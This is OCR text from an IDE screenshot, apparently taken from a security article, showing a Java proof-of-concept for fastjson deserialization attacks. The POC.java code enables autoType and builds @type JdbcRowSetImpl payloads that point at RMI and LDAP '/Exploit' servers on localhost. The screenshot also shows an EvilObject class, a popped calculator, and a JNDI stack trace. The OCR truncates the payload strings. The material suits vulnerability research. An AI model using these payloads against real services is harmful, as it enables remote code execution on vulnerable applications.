 POC
untitled src main java com nice0e3 POC
Project
JavaBeanDeserializer.class POC.java fastjson-1.2.42.jar!\...\ParserConfig.class TypeUtils.class fastjson-1.2.25.jar!\...\ParserConfig.class pom.xml (untitled)
a_demo\untitled
m
lib
fastjson-1.2.24.jar 2021/3/8 0008 17:12, 427.64 kB
fastjson-1.2.25.jar 2021/5/5 0005 21:05, 438.63 kB
fastjson-1.2.41.jar 2021/5/6 0006 0:02, 535.21 kB
fastjson-1.2.42.jar 2021/5/6 0006 0:02, 537.48 kB
nice0e3
EvilObject.class 2021/5/5 0005 0:26, 527 B
Exploit
1 package com.nice0e3;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class POC {
7 public static void main(String[] args) {
8 ParserConfig.getGlobalInstance().setAutoTypeS
9 // String PoC = "{\"@type\":\"com.sun.r \":\"rmi://127.0.0.1:1099/refObj\", \"autoC
10 // String PoC = "{\"@type\":\"com.sun.rowset.J dap://127.0.0.1:1389/Exploit\", \"autoCommi
11 String PoC = "{\"@type\":\"[com.sun.rowset.Jd dap://127.0.0.1:1389/Exploit\", \"autoCommit
12 JSON.parse(PoC);
13 }
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: POC
at com.alibaba.fastjson.serializer.ObjectArrayCodec.deserialze(ObjectArrayCodec.java:18
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:373
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1338)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1304)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at com.nice0e3.POC.main(POC.java:12)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserialize
... 15 more
Caused by: java.sql.SQLException: JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 20 more
Process finished with exit code 1
1: Project
7: Structure
2: Favorites
安全客（www.anquanke.com）